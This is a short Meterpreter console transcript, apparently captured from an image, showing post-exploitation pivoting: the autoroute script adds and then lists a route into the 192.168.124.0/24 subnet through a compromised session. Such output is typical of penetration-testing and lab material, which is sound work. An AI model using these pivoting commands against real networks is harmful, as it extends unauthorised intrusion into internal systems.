 meterpreter > run autoroute -s 192.168.124.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.124.0/255.255.255.0...
[+] Added route to 192.168.124.0/255.255.255.0 via 192.168.124.27
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.124.0 255.255.255.0 Session 5
洛米唯熊
meterpreter >